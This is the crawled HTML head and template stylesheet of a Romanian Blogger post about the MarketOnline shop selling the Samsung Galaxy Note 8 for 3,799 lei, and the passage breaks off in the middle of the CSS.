

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html
body_size: 61110
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://note8pret.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Samsung Galaxy Note 8 preț - RSS" href="https://note8pret.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://www.blogger.com/feeds/162364862256060164/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/2749731907973398844/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s400/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg' rel='image_src'/>
<meta content='Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magazinului MarketOnline care are acum la reducere telefonul Note 8 in culoare Maple Gold.' name='description'/>
<meta content='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' property='og:url'/>
<meta content='Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei' property='og:title'/>
<meta content='Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magazinului MarketOnline care are acum la reducere telefonul Note 8 in culoare Maple Gold.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/w1200-h630-p-k-no-nu/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg' property='og:image'/>
<title>
Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei - Samsung Galaxy Note 8 preț
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<!-- Descrieri Categorii (start) -->
<!-- Descrieri Categorii (end) -->
<meta content='Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei' property='og:title'/>
<meta content='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s400/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg' property='og:image'/>
<meta content='Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magazinului MarketOnline care are acum la reducere telefonul Note 8 in culoare Maple Gold.' name='og:description'/>
<meta content='Samsung Galaxy Note 8 preț' property='og:site_name'/>
<meta content='https://note8pret.robloguri.info/' name='twitter:domain'/>
<meta content='Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkMW-E-T5tSIiJmuLfTSqcSSAmatytdBzrDFahCxcsgI-6YPOdje5j4OPYI426TBu_qtAzR8QabCp281n-Wowv0c79l8B7OyH66GloOcZxzFTNmpv-ubYL_UZ2-Vk24w3rt3VZdlnDZFZh/s400/Galaxy+Note+8+Maple+Gold+3799lei+marketonline.jpg' name='twitter:image'/>
<meta content='Magazinul Marketonline vinde Samsung Note 8 cu 3.799 lei' name='twitter:title'/>
<meta content='Este oficial, in luna in care va fi anuntat Galaxy S9, magazinele incep sa reduca pretul telefonului Samsung Galaxy Note 8. Este cazul magazinului MarketOnline care are acum la reducere telefonul Note 8 in culoare Maple Gold.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='otnq-M1koiUWTsHXo4fcvcqjTJj96TFaSrJDKgSM2pk' name='google-site-verification'/>
<meta content='6a27b9c2655f1f5f46ef45ee1d37e1b8' name='profitshareid'/>
<meta content='68EEBDA443D875F553A5599295FEF05C' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#006600;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHRc3Z_Gn4WcpHylWdL5Y6wM6_IcU8K7fWH11KpvNgvGrgZ1F-3qy4WzEcS09_AbsuoNpOn3NDFqlulWdN-Fg-plcTv6ilc6J6ZFYdkyhLxMEb1fbiJsGD36xAWhEiRqT98OlQYGTiwrY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtV6Z8LKwtEN4sk_0CJxbY8CJcL_eeuAjtrCw_nrFG_Vxd184vMT2ANmzHEL1maSb2aBy3nFVSAFRyoBp7CNWmqm5CZeuD0xOHAfbj6yZLRbNKSd7oS8l6BAZIM9-pH8Td2zKUQsjCEqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
